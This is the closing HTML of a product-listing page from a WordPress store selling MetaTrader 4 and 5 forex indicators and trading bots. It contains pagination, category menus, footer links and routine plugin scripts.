<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/7/">7</a></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://4xpip.com/product-tag/forex-indicator/page/2/">&rarr;</a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-26" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Search</h3>
</div><div id="block-32" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://4xpip.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-4" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-4" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-16" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Product Categories</h3>
</div><div id="block-13" class="sidebar-box widget_block clr"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/uncategorized/"><span class="wc-block-product-categories-list-item__name">Uncategorized</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/free/"><span class="wc-block-product-categories-list-item__name">Free</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">55</span><span class="screen-reader-text">55 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/"><span class="wc-block-product-categories-list-item__name">MT4</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">64</span><span class="screen-reader-text">64 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/customized-bots/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">49</span><span class="screen-reader-text">49 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/"><span class="wc-block-product-categories-list-item__name">MT5</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/customized-bots-mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/premium/"><span class="wc-block-product-categories-list-item__name">Premium</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>			</ul></div></div><div id="block-52" class="sidebar-box widget_block clr">
<ul class="wp-block-list">
<li></li>
</ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#4a392f383c23292f390a7e323a233a64292527" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/4xpip.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Forex Indicator&amp;rdquo;","@id":"https:\/\/4xpip.com\/product-tag\/forex-indicator\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"f7d34a7888"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"f7d34a7888"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"fc37760bfc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"fc37760bfc","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fc37760bfc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
